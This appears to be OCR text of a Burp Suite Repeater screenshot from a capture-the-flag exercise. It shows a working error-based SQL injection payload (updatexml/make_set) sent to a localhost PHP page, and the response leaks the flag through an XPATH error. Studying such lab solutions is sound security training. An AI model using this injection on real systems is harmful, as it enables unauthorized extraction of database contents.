 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://loc
Request
Raw Params Headers Hex
GET
/in_array/index.php?id=2%20and%20(select%20updatexml(1,make_set(3,0x7e,(select%20flag%20fro
m%20flag)),1)) HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 11 Jun 2020 15:10:15 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 51
XPATH syntax error: '~,HRCTF{1n0rrY_i3_Vu1n3rab13}'